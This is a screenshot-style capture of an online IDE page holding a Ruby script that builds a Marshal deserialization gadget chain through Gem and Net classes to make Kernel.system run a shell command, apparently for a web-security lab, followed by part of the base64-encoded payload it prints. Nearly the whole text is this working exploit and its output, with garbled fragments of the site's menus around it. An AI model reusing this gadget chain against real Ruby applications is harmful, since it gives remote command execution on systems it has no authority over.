 and debugger for c/c++
run. debug. share.
IDE
Projects
room new
rogramming
ning Questions
ign Up
Login
54
Run Debug Stop Share Save { } Beautify
Language Ruby
main.rb
1 # Autoload the required classes
2 Gem::SpecFetcher
3 Gem::Installer
4
5 # prevent the payload from running when we Marshal.dump it
6 module Gem
7 class Requirement
8 def marshal_dump
9 [@requirements]
10 end
11 end
12 end
13
14 wa1 = Net::WriteAdapter.new(Kernel, :system)
15
16 rs = Gem::RequestSet.allocate
17 rs.instance_variable_set('@sets', wa1)
18 rs.instance_variable_set('@git_set', "rm /home/carlos/morale.txt")
19
20 wa2 = Net::WriteAdapter.new(rs, :resolve)
21
22 i = Gem::Package::TarReader::Entry.allocate
23 i.instance_variable_set('@read', 0)
24 i.instance_variable_set('@header', "aaa")
25
26
27 n = Net::BufferedIO.allocate
28 n.instance_variable_set('@io', i)
29 n.instance_variable_set('@debug_output', wa2)
30
31 t = Gem::Package::TarReader.allocate
32 t.instance_variable_set('@io', n)
33
34 r = Gem::Requirement.allocate
35 r.instance_variable_set('@requirements', t)
36
37 payload = Marshal.dump([Gem::SpecFetcher, Gem::Installer, r])
38 #puts payload
39 puts Base64.encode64(payload)
input
BAhbCGMVR2VtOjpTcGVjRmV0Y2hlcmMTR2VtOjpJbnN0YWxsZXJVOhVHZW06
OlJlcXVpcmVtZW50WwZvOhxHZW06OlBhY2thZ2U6OlRhclJlYWRlcgY6CEBp
b286FE5ldDo6QnVmZmVyZWRJTwc7B286I0dlbTo6UGFja2FnZTo6VGFyUmVh
ZGVyOjpFbnRyeQc6CkByZWFkaQA6DEBoZWFkZXJJIghhYWEGOgZFVDoSQGRl
YnVnX291dHB1dG86Fk5ldDo6V3JpdGVBZGFwdGVyBzoMQHNvY2tldG86FEdl
bTo6UmVxdWVzdFNldAc6CkBzZXRzbzsOBzsPbQtLZXJuZWw6D0BtZXRob2Rf